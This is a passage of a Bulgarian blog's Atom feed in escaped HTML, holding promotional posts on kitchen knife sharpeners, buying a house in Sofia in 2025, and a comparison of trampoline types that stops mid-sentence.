href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0gc01sw2Ym-ahCA4OnfV_zNBtGqdBkXdcjKT2gpKaGWmDo_bH9uUwWN8UiCLwemL-EfI57MAPvydNSf1uVJ2eXUknvBo0qmryj_DaVWFtWqQdNVyIiGmSruIZz_kUbekj2_f24FEtUoq2pGQWtdp7mDmF5tcdgKqw3w5768gM7qlFVAigr9c_V-Jyqms\/s500\/%D1%82%D0%BE%D1%87%D0%B8%D0%BB%D0%BE%20%D0%B7%D0%B0%20%D0%BD%D0%BE%D0%B6%D0%BE%D0%B2%D0%B5%20%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%BD%D0%BE.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0gc01sw2Ym-ahCA4OnfV_zNBtGqdBkXdcjKT2gpKaGWmDo_bH9uUwWN8UiCLwemL-EfI57MAPvydNSf1uVJ2eXUknvBo0qmryj_DaVWFtWqQdNVyIiGmSruIZz_kUbekj2_f24FEtUoq2pGQWtdp7mDmF5tcdgKqw3w5768gM7qlFVAigr9c_V-Jyqms\/s320\/%D1%82%D0%BE%D1%87%D0%B8%D0%BB%D0%BE%20%D0%B7%D0%B0%20%D0%BD%D0%BE%D0%B6%D0%BE%D0%B2%D0%B5%20%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%BD%D0%BE.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EТ\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eочило\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E според\nножовете\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EИзборът на точило за ножове зависи от вашите\nготварски навици, видовете ножове, които използвате, и предпочитанията ви за\nудобство. За домашни готвачи, които ценят простотата, ръчните точила са\nидеални, тъй като са компактни, достъпни и не изискват специални умения. \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EНа пазара се \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eпредлага\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eт\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E ръчни точила с керамични или диамантени абразиви, които\nвъзстановяват остротата на стандартни кухненски ножове с няколко движения, като\nса перфектни за ежедневна употреба. Тези модели са лесни за съхранение и\nподходящи за малки кухни, където пространството е ограничено.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗа кулинари, които работят с\nвисококачествени ножове, настолните точила с фиксиран ъгъл осигуряват\nпрецизност, необходима за професионални резултати.\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E Има \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eмодели \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eточила\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E, които позволяват регулиране на ъгъла на заточване, за да отговорят\nна специфичните изисквания на различни остриета – от ножове за филетиране до\nуниверсални готварски ножове. Електрическите точила са друга опция за тези,\nкоито търсят бързина и автоматизация, като са подходящи за домакинства с\nинтензивна готварска дейност. Издръжливостта на материалите и устойчивостта на\nизносване са важни за дълготрайна употреба. Изборът на \u003Ca href=\"https:\/\/www.sorbe.bg\/nojove\/tochila\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003Eточило\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E,\nсъобразено с вашите нужди, гарантира, че ножовете ви ще бъдат винаги готови за\nвсяка кулинарна задача, като улесняват подготовката на любимите ви ястия.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EТ\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eочило за ножове в кухненската рутина\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EТочилото за ножове се\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E използва \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eбезпроблемно\nв кухненската рутина, като превръща поддръжката на ножовете в бърз и ефективен\nпроцес. Преди да започнете да готвите, няколко преминавания през ръчно точило\nмогат да възстановят остротата на ножа, като осигурят гладко рязане на\nсъставките. \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EВ\nмагазините се \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eпредлага\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eт\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E компактни ръчни\nточила, които се съхраняват удобно в чекмедже или на плота, готови за\nмоментална употреба. Тази лекота на достъп насърчава редовното заточване, което\nе ключово за поддържане на ножовете в оптимално състояние и за подобряване на\nготварското изживяване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗа по-сложни кулинарни задачи, като рязане\nна твърди зеленчуци или обработка на месо, настолните точила предлагат\nпрецизност, която повишава ефективността. Електрическите точила са идеални за\nбързо заточване на няколко ножа преди голямо готвене, като спестяват време за\nдомакините, които подготвят празнични трапези. Редовното използване на точило\nнамалява умората, тъй като острите ножове изискват по-малко усилие, и подобрява\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eт\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\nбезопасността, като предотвратява подхлъзвания.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EТ\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eочило за ножове- подобрява вашето готвене\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EТочилото за ножове е тайната съставка, която\nиздига готвенето от рутина в изкуство, като осигурява острота, която вдъхновява\nкулинарно творчество. Качественото точило, позволява на вашите ножове да режат\nс лекота, като правят подготовката на съставките бърза, прецизна и приятна. С\nостри ножове можете да постигнете фини слайсове за салати, равномерни кубчета\nза супи или деликатни филийки за десерти, които подобряват вкуса и естетиката\nна ястията. Точилата са проектирани да бъдат достъпни и ефективни, като\nпредлагат резултати \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eкато\nна \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.sorbe.bg\/nojove\/tochila\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan lang=\"BG\" style=\"mso-ansi-language: BG;\"\u003Eпрофесионални точила за\nножове\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eв домашни условия.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EРедовното заточване не само подобрява\nкачеството на готвенето, но и спестява време и усилия, като ви позволява да се\nфокусирате върху творческите аспекти на кулинарията. Острите ножове намаляват\nриска от наранявания, като осигуряват по-голяма безопасност в кухнята, което е\nособено важно за семейства с деца. \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EС т\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eочила\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eта\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E може да\nподдържате вашите ножове в перфектно състояние, като превърнете всяко рязане в\nудоволствие. Тази проста, но мощна инвестиция преобразява кухнята ви, като я\nправи пространство за кулинарни шедьоври и незабравими моменти около масата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.sorbe.bg\/nojove\/tochila\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003EТочило\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E \u003C\/span\u003Eза ножове\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E е незаменим инструмент за всяка кухня,\nкато осигурява острота, безопасност и удоволствие от готвенето. С \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eразнообразието от\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E точила,\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\nкоито се предлагат, \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eможете да изберете модел,\nкойто отговаря на вашите нужди, независимо дали сте начинаещ готвач или\nстрастен кулинар. От ръчни точила за бърза поддръжка до електрически модели за\nпрофесионални резултати.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Standard\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/7081072939816647386\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/7081072939816647386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/7081072939816647386"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/blog-post.html","title":"Точило за ножове за всяка кухня"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYKDPsA4y-GFGeM5QFLRxizCsJe0QIkt3QYWt8yryE8hwq7Je_EykOqAkWWWee5MU_pe7uLiFo3gXaOGOQUtQkC3-vq6ikDRgHOgTkL2PMoVj-CyoZsF-6akJ-cZx0Tf97DROrNiSGYRNwxyP5QLTWXKFMh_lhsB8g2-4vT87DlJhpDNgus-vEarfMRvA\/s72-c\/%D1%82%D0%BE%D1%87%D0%B8%D0%BB%D0%BE%20%D0%B7%D0%B0%20%D0%BD%D0%BE%D0%B6%D0%BE%D0%B2%D0%B5.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-5323006828087312500"},"published":{"$t":"2025-05-28T10:21:00.002+03:00"},"updated":{"$t":"2025-05-28T10:21:27.689+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Жилище"},{"scheme":"http://www.blogger.com/atom/ns#","term":"София"},{"scheme":"http://www.blogger.com/atom/ns#","term":"дом"}],"title":{"type":"text","$t":"Къща в София – лукс или разумна инвестиция през 2025 г.?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp1d9rWk9Qyjxpj0a3OjSH3qB_jp2DnW6mXR1CrhMu9XlXaXlMvhidwmfy12JoViTEvXtu4q2F0rSM0TOTYzGrq_qcc3WXSI_OQ-SSHy4iScaS1HLVftQqIm9KbarllGTC3BHK8MuWZ-Z8pFJVdFzN06K4LLUeOmjS38fB3-ZT-ztV9plhi502EI_1xa4\/s5482\/wynand-van-poortvliet_jmagbo2dnk-unsplash.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3655\" data-original-width=\"5482\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp1d9rWk9Qyjxpj0a3OjSH3qB_jp2DnW6mXR1CrhMu9XlXaXlMvhidwmfy12JoViTEvXtu4q2F0rSM0TOTYzGrq_qcc3WXSI_OQ-SSHy4iScaS1HLVftQqIm9KbarllGTC3BHK8MuWZ-Z8pFJVdFzN06K4LLUeOmjS38fB3-ZT-ztV9plhi502EI_1xa4\/s320\/wynand-van-poortvliet_jmagbo2dnk-unsplash.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Cbr \/\u003EПрез 2025 г. въпросът е по-актуален от всякога: Къща в София – излишен лукс или разумна дългосрочна инвестиция? Отговорът, както често се случва, зависи от гледната точка.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Ch3\u003E\u003Cspan\u003EЦената на уединението – лукс със стойност\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan\u003EДа, къща в рамките на града все още е лукс. В квартали като Бояна, Симеоново, Драгалевци и Горна баня цените лесно надхвърлят 600 000 евро за средно голям имот. А за нещо с добро изложение, качествено строителство и двор с гледка към Витоша – сметката може да мине и 1 милион.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EНо тук идва и по-сериозният въпрос: Какво получавате срещу тази сума? Освен лично пространство и самостоятелност – неща, които трудно се постигат в апартамент с още 20 входа около вас – получавате и възможност за живот с друг ритъм. Без асансьори, със собствено барбекю, с място за деца, куче и домашна градина. Все повече хора в активна възраст търсят именно това, особено в постпандемичния свят, където домашният офис не е временна мода, а устойчиво решение.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3\u003E\u003Cspan\u003EПазарът не лъже – къщите се търсят\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan\u003EДанни от началото на 2025 г. сочат ръст в търсенето на \u003C\/span\u003E\u003Ca href=\"https:\/\/kambanite-residential.bg\/properties\/\"\u003E\u003Cspan\u003Eкъщи в и около София\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E с близо 18% спрямо предходната година. Това се дължи на няколко фактора:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli aria-level=\"1\"\u003E\u003Cspan\u003EВсе повече млади семейства предпочитат крайградски живот с по-голяма свобода\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli aria-level=\"1\"\u003E\u003Cspan\u003EЦените на апартаментите в центъра и южните райони почти изравняват тези на къщите в покрайнините\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli aria-level=\"1\"\u003E\u003Cspan\u003EИнвеститорският интерес към терени за строителство на редови къщи се увеличава\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli aria-level=\"1\"\u003E\u003Cspan\u003EЧаст от купувачите търсят имоти с възможност за двойна употреба – живот и отдаване под наем (Airbnb, събития, студиа)\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cspan\u003EТова превръща някои къщи от чист „разход“ в потенциален актив, който може да се самоизплаща.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3\u003E\u003Cspan\u003EИнфраструктурата – ахилесовата пета\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan\u003EРазбира се, не всичко е идеално. Един от основните недостатъци при живот в къща в София остава инфраструктурата. В много от предпочитаните южни райони няма канализация, уличното осветление е непостоянно, а пътищата са тесни или неподдържани. Паркирането за гости също може да е предизвикателство.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EАко обаче изберете къща в уреден квартал или частен комплекс с изградени комуникации, тези проблеми се минимизират. Все по-често хората се ориентират именно към редови къщи в затворени комплекси, където поддръжката и удобствата се споделят.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3\u003E\u003Cspan\u003EИнвестицията в бъдеще\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan\u003EИстинският въпрос не е само \"колко струва\", а \"каква стойност ще има след 10 години\". Къща в София – особено с добра локация – има потенциал за значително поскъпване. Ограниченото предлагане, увеличаващото се търсене и урбанистичното разрастване ще направят такива имоти все по-желани.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ допълнение, къщата дава възможност за преустройство, пристрояване, дори разделяне на две жилищни единици – нещо, което при апартамент е почти невъзможно.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EДа, къща в София през 2025 г. все още е лукс – като цена и като начин на живот. Но тя не е просто каприз. Все по-често е разумна дългосрочна инвестиция, особено за хора, които търсят стабилност, спокойствие и реална стойност зад квадратурата. Много хора дори правят стъпка и купуват \u003C\/span\u003E\u003Ca href=\"https:\/\/www.arteimmo.bg\/\"\u003E\u003Cspan\u003Eинвестиционни имоти в София\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ свят, където времето и личното пространство стават новата валута, къщата не е просто имот. Тя е дом, избор и инвестиция в качество на живот. В днешно време дори можем да изтеглим \u003C\/span\u003E\u003Ca href=\"https:\/\/www.maxcredit.bg\/\"\u003E\u003Cspan\u003Eбърз кредит\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E за покупка на имот и то на добри условия.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/5323006828087312500\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/05\/2025.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/5323006828087312500"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/5323006828087312500"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/05\/2025.html","title":"Къща в София – лукс или разумна инвестиция през 2025 г.?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp1d9rWk9Qyjxpj0a3OjSH3qB_jp2DnW6mXR1CrhMu9XlXaXlMvhidwmfy12JoViTEvXtu4q2F0rSM0TOTYzGrq_qcc3WXSI_OQ-SSHy4iScaS1HLVftQqIm9KbarllGTC3BHK8MuWZ-Z8pFJVdFzN06K4LLUeOmjS38fB3-ZT-ztV9plhi502EI_1xa4\/s72-c\/wynand-van-poortvliet_jmagbo2dnk-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-6869639967818905063"},"published":{"$t":"2025-05-23T06:57:00.004+03:00"},"updated":{"$t":"2025-05-23T06:57:37.224+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Батут"},{"scheme":"http://www.blogger.com/atom/ns#","term":"батути"}],"title":{"type":"text","$t":"Сравнение на различни видове батути – кой е подходящ за вас?"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s500\/%D0%94%D0%B5%D1%82%D1%81%D0%BA%D0%B8%20%D0%B1%D0%B0%D1%82%D1%83%D1%82%D0%B8.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/%D0%94%D0%B5%D1%82%D1%81%D0%BA%D0%B8%20%D0%B1%D0%B0%D1%82%D1%83%D1%82%D0%B8.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003EИзборът на \u003Ca href=\"https:\/\/www.sorbe.bg\/bebe-i-dete\/batuti\"\u003Eбатут\u003C\/a\u003E\nне е просто въпрос на размер или цвят – това е решение, което трябва да отчете\nвъзрастта на децата, големината на пространството, честотата на използване и\nдори семейните навици. Съществуват много различни видове \u003Cb\u003Eбатути\u003C\/b\u003E, всеки\nсъс своите предимства и особености. За да направите информиран избор, е важно\nда разберете какви са разликите между основните типове и кой \u003Cb\u003Eбатут\u003C\/b\u003E\nнай-добре ще отговори на вашите нужди.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EЕдин от най-популярните и универсални варианти е \u003Cb\u003Eкръглият\nбатут\u003C\/b\u003E. Той се среща в различни размери и е предпочитан от повечето\nсемейства, тъй като насочва скока към центъра. Това прави скачането\nпо-безопасно, особено за по-малки деца, които все още развиват своята\nкоординация. Кръглите \u003Cb\u003Eдетски батути\u003C\/b\u003E са стабилни, подходящи за неравни\nдворове и предлагат много добро съотношение между цена и функционалност. За\nродителите, които търсят лесно решение за домашна игра на открито, това често е\nнай-практичният избор.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EПравоъгълните батути\u003C\/b\u003E, от своя страна, осигуряват\nповече контрол върху посоката и височината на скока. Те се използват често в\nспортни зали и от напреднали скачачи, тъй като предоставят по-динамична\nплатформа и позволяват по-прецизни движения. Ако имате деца, които обичат\nакробатики, салта или вече имат опит с батут, този тип би бил по-подходящ.\nПравоъгълната форма също така използва пространството по-ефективно, особено в\nтесни дворове или продълговати тераси.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0-q92VsAJqLfD84iD-rpWnIxlLx_PgodbbTHdzynvyhk3uzgMzwOv2mQ3VdtotNpexlSnoFiqPoi6AugCUpymZcR5smICeLs2jzz5KEDfAJAZUR8eFst4wPwOiSrCeKuH2eWy9hx2xEVhcQqUaQ0iRvPbKypOJwhySjgfAqf6NZw5-NFknr0NpspP32M\/s1280\/%D0%91%D0%B0%D1%82%D1%83%D1%82%D0%B8%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD%20(1).jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0-q92VsAJqLfD84iD-rpWnIxlLx_PgodbbTHdzynvyhk3uzgMzwOv2mQ3VdtotNpexlSnoFiqPoi6AugCUpymZcR5smICeLs2jzz5KEDfAJAZUR8eFst4wPwOiSrCeKuH2eWy9hx2xEVhcQqUaQ0iRvPbKypOJwhySjgfAqf6NZw5-NFknr0NpspP32M\/s320\/%D0%91%D0%B0%D1%82%D1%83%D1%82%D0%B8%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD%20(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EОвалните батути\u003C\/b\u003E съчетават предимствата на кръглите и\nправоъгълните модели. Те предлагат по-голяма площ за игра, като същевременно\nзапазват сравнително централизирана посока на скоковете. Подходящи са за повече\nот едно дете, което ги прави предпочитан избор за семейства с двама или трима\nмалчугани, които играят заедно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EКогато говорим за безопасност, \u003Cb\u003Eбатутите с предпазна мрежа\u003C\/b\u003E\nса стандарт в днешно време – и с основание. Те създават защитен периметър,\nкойто предотвратява падания извън батутната повърхност. Това е особено важно за\nпо-малки деца и за семейства, които искат да бъдат спокойни дори когато няма\nпостоянен надзор. \u003Ca href=\"https:\/\/www.sorbe.bg\/bebe-i-dete\/batuti\"\u003E\u003Cb\u003EДетски\nбатут\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E с мрежа\u003C\/b\u003E, предлаган от Sorbe.bg, е създаден с мисъл за\nоптимална защита – висококачествена мрежа, стабилни крепежи и омекотени\nпружини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EВ някои случаи, особено за по-големи деца или тийнейджъри,\nможе да се предпочете \u003Cb\u003Eбатут без мрежа\u003C\/b\u003E, особено ако има добра\nсамодисциплина и опит. Тези модели обикновено изглеждат по-елегантно и\nпредлагат по-отворено пространство за игра, но изискват по-висока степен на\nвнимание и отговорност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EДруг критерий, който заслужава внимание, е начинът на\nзакрепване и монтаж. Някои \u003Cb\u003Eбатути\u003C\/b\u003E се монтират директно върху тревна\nплощ, докато други изискват по-здрава основа или анкерна система, особено в\nрайони с по-силен вятър. Важно е да се уверите, че батутът стои стабилно, без\nзначение от формата 